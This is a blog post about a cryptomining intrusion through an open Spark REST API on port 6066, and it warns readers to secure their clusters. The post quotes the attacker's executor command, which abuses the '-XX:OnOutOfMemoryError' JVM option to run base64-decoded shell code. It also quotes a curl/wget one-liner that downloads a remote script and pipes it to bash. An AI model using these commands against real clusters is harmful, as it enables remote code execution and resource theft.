It is well known — or should be — that spark is not secured by default. It is right there in the docs

Security in Spark is OFF by default

So you should be well aware that you’ll need to put the effort to secure your cluster. And there are many things to consider, like the application UI, the master UI, the workers UI, data encryption, and ssl for the communication between nodes and so on. I’ll probably make another post covering the above at some point. One thing you probably don’t have in mind is that spark has a REST API, where you can submit jobs. It is not available when running locally, or at least I haven’t managed to make it work, but it makes sense that you need a master to submit to, so, you need a cluster.

The spark setting to enable or disable it is:

spark.master.rest.enabled true

And in older spark versions it was set to true by default.

This Rest API is available through port 6066 and if open, anyone can submit a job to your cluster.





One of our clusters had been behaving strangely recently, and we noticed a job with the application name ML exp by a user called lambda had run a short time ago. It was a short lived job. But none of us was responsible for it. So many bells rang, especially since the cluster was under more load than usual.



Digging into the worker logs, we saw the following:

Spark Executor Command: “/usr/lib/jvm/java-8-openjdk-amd64/jre/bin/java” “-cp” “/usr/local/spark/conf/:/usr/local/spark/jars/*” “-Xmx1024M” “-Dspark.driver.port=17841" “-XX:OnOutOfMemoryError=echo somebase64encodedstring |base64 -d|bash” “-Xmx02m” “org.apache.spark.executor.CoarseGrainedExecutorBackend” “-driver-url” “spark://CoarseGrainedScheduler@ip:17841" “-executor-id” “0" “-hostname” “up" “-cores” “20" “-app-id” “app-20201113130818–0005" “-worker-url” “spark://Worker@ip:46609"

Now take a look at two things: the JVM setting OnOutOfMemoryError, and the Xmx setting.

The JVM memory was set to too low to cause an OOM exception and once the OOM occurred, it would execute the decoded base64 string, which, in my case, was getting a script through curl or wget from some IP and then executing it.

(curl -s some_ip/sm.sh||wget -q -O- some_ip/sm.sh)|bash

I found the whole thing quite interesting and relatively sophisticated. I never got hold of the script that was fetched and executed unfortunately, so my curiosity was not satisfied. The attacker made sure to utilize half the cores of the machine afterwards — still to 100% though — and the spark task they ran had an application name “ML exp”, so as not to draw attention to it. It also set up netstat to start checking for other unattended spark servers with the REST API open — of course.

The attacker’s goal was crypto-mining (check kdevtmpfsi ) and the cluster was a dev cluster with no important stuff on, that was about to be retired, so we just shut it down instead of cleaning up the mess. But, I just wanted to say really “loudly” (yes, CAPS on)

SECURE YOUR SPARK CLUSTERS!

:)

I hope you found this helpful and you enjoyed it! Let me know if you have any horror stories you’d like to share.